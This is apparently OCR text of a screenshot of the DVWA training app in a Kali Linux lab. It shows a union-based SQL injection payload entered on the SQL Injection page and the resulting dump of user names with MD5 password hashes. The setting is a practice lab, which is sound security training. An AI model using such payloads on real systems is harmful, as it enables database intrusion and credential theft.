 192.168.56.3/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+s
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
ncat(first_name,0x0a, passwo
Submit
ID: 3' and 1=0 union select null,concat(first_name,0x0a, password) from users#
First name:
Surname: admin
21232f297a57a5a743894a0e4a801fc3
ID: 3' and 1=0 union select null,concat(first_name,0x0a, password) from users#
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: 3' and 1=0 union select null,concat(first_name,0x0a, password) from users#
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b